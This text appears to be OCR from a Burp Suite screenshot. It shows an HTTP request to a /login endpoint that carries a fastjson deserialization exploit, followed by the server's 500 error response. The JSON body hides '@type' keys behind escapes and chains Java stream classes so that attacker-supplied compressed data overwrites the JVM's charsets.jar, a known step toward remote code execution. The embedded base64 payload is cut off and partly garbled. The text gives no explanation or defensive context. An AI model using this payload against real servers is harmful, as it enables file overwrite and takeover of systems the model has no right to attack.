 Request
Pretty Raw Hex
\n
X095mZGiI3CNGZpu2tJ6UcKvrk8GJaIZ6iB81t4ns
14 Connection: close
15
16 {
17 '\x40\u0074\u0079\u0070\u0065':"java.lang.AutoCloseable",
18 '\x40\u0074\u0079\u0070\u0065':'sun.rmi.server.MarshalOutputStream',
19 'out':
20 {
21 '\x40\u0074\u0079\u0070\u0065':'java.util.zip.InflaterOutputStream',
22 'out':
23 {
24 '\x40\u0074\u0079\u0070\u0065':'java.io.FileOutputStream',
25 'file':'/usr/lib/jvm/java-1.8.0-openjdk-1.8.0.412.b08-1.el7_9.x86_64/jre/lib/charsets.jar',
26 'append':false
27 },
28 'infl':
29 {
30 'input':'eJx8ugVsHEwQ72dmxpiZKWZmiu2cIcYzMzMzc4wxc8zMzMzMbJ+ZzhAzu1/7qqrta99oZ7Va/WZ3tNJI09JfWQEaBgcCAQEBoi2yXwvi/
2
Y4EDAQAGk1cRY5RRk2gLiinIy0qhorQ0ZzAgLiDjA1+V0BhXUeVYGFcWZqtvHX9yV00JEzqzyAWQ4w71YBg5h+QTBElM5k+YxPQ3tSxMh3go97iE+T
CpFic+v8zxkSQlkBHkFIQJVd8r+rpP5z5f8SQYKAQID4nxJB/M//r0T+/zGY/9zFzf5/QSD8n4S9lcP/gkL+v1EmLv8LEP3/CZp5uv4f8P94zdb/
F0zzP8PSnq5m9qZmppKWRs4uZq4urCa2Ri4usVnwvsTD6yMn7uau8R2uA4GQRN+/2Q6ud/ifwLVsHTImMAGyFS0ubLld/7
Response
Pretty Raw Hex Render
1 HTTP/1.1 500
2 Content-Type: application/json
3 Date: Sat, 01 Jun 2024 09:22:30 GMT
4 Connection: close
5
6 {
"timestamp":"2024-06-01T09:22:30.909+0000",
"status":500,
"error":"Internal Server Error",
"message":"No message available",
"path":"/login"
}